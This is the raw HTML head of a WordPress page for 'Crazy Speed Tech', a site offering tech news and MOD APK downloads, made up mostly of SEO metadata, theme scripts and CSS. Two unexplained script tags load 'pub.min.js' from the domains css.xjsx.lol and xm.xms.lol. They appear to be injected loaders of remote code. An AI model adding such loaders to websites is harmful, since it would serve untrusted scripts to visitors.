_0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0a57c0bcb0",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title 